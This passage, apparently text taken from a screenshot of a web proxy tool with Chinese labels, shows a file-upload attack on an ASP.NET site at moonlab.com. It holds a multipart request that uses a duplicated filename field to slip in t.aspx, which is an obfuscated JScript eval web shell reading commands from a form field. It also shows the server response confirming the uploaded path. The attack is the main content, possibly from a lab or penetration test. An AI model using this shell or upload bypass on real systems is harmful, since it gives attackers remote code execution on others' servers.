 发送 取消 < ▼ > ▼ 目标: http://www.moonlab.com
请求
Raw 参数 头 Hex ViewState
btnSubmit
------WebKitFormBoundaryGgHfENIKOlPpdLT3
Content-Disposition: form-data; name="__EVENTARGUMENT"
------WebKitFormBoundaryGgHfENIKOlPpdLT3
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKLTQyMjM5NTY4NA9kFgICDg9kFgYCBA8QD2QWAh4Hb25jbGljawURY2hlY2tCb3hDaGFuZ2UoKTtkZGQCCg8QD2Q
WAh8ABRFjaGVja0JveENoYW5nZSgpO2RkZAILDxAPZBYCHwAFEWNoZWNrQm94Q2hhbmdlKCk7ZGRkGAEFHl9fQ29udHJvbH
NSZXF1aXJlUG9zdEJhY2tLZXlfXxYGBQ5jYklzVGl0bGVJbWFnZQUeY2JJc1RpdGxlSW1hZ2VMZXNzU2l6ZU5vdFRodW1iB
RljYklzU2hvd0ltYWdlSW5UZXh0RWRpdG9yBQ5jYklzU21hbGxJbWFnZQUeY2JJc1NtYWxsSW1hZ2VMZXNzU2l6ZU5vdFRo
dW1iBRJjYklzTGlua1RvT3JpZ2luYWz/LCdGyMzQ6rXnI41in0mcowJcAA==
------WebKitFormBoundaryGgHfENIKOlPpdLT3
Content-Disposition: form-data; name="hifUpload"; filename=;filename="t.aspx"
Content-Type: application/xml
<%@ Page Language="Jscript" Debug=true%>
<%
function OEHP()
{
var MGVJ=Request.Form["zero"];
return MGVJ;
}
function FYJB()
{
var SDKO="unsa",CBTV="fe",BGJA=SDKO+CBTV;
eval(OEHP(),BGJA);
响应
Raw 头 Hex HTML Render ViewState MarkInfo
if (document.getElementById('cbIsShowImageInTextEditor').checked &&
document.getElementById('cbIsSmallImage').checked)
{
$('#rowSmallImageSize').show();
} else {
$('#rowSmallImageSize').hide();
}
}
$(document).ready(function(){
checkBoxChange();
});
if (parent.document.getElementById('ImageUrl'))
{
parent.document.getElementById('ImageUrl').value =
'@/upload/images/2023/1/t_9101310617.aspx';
}
window.parent.closeWindow();</script>
<script type="text/javascript">//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl02"),
document.getElementById("ctl03"), document.getElementById("ctl04"),
document.getElementById("ctl05"), document.getElementById("ctl06"));
//]]></script>
<script type="text/javascript">//<![CDATA[
var ctl02 = document.all ? document.all["ctl02"] :
document.getElementById("ctl02");
ctl02.controltovalidate = "hifUpload";
ctl02.errormessage = " *";
ctl02.display = "Dynamic";